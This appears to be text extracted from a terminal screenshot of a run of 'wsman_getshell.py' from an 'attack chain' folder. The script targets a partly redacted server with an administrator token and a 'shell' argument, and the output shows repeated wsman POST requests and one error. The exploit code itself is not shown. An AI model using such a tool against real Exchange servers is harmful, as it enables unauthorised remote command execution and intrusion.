 mac@macdeMacBook-Pro proxy-attackchain % python3 wsman_getshell.py https://1 1 Adm @ .com VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBRhZG1pbm
lzdHJhdG9yQGV4LmNvbVUtUy0xLTUtMjEtMzEwOTgxMjc3Ni0xNDczNjExMTU3LTE0MDAzMDcwNTYtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA shell
[+] Start wsman Server
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:23] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:24] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:24] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:25] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:25] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:27] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
Exception has been thrown by the target of an invocation.
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:30] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:31] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:31] "POST /wsman HTTP/1.1" 200 -